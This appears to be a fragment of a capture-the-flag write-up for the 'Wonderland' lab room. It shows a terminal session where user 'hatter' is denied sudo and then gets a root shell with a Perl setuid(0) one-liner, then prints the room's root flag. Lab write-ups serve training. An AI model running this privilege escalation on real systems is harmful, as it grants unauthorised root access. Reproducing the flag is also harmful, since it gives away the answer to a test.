 hatter@wonderland:/root$ cat /home/alice/root.txt
cat: /home/alice/root.txt: Permission denied
hatter@wonderland:/root$ sudo -l
[sudo] password for hatter:
Sorry, user hatter may not run sudo on wonderland.
hatter@wonderland:/root$ /usr/bin/perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/bash";'
root@wonderland:/root# cat /home/alice/root.txt
thm{Twinkle, twinkle, little bat! How I wonder what you’re at!}
root@wonderland:/root#